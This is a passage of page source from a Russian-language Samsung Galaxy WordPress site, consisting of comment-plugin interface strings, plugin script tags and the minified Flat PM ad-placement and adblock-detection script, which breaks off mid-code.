\u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"80316c8885","post_id":"22922"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new 